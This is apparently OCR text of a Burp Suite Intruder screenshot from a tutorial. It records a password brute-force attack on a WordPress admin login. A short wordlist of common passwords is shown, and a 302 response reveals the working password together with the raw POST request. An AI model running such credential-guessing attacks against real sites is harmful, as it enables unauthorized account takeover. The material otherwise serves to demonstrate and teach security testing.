 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Length rememberme Comment
113 pwd@123 302 881
0 200 3563 baseline request
2 test 200 3563
3 zxcvbnm 200 3563
4 !@#$%^&* 200 3563
1 121212 200 3563
6 123456789 200 3563
7 000000 200 3563
5 1234567890 200 3563
Request Response
Raw Params Headers Hex
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
log=admin&pwd=pwd@123&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2Fwww.xxse
r.com%2Fwp%2Fwp-admin%2F&testcookie=1
? < + > Type a search term 0 matches
Finished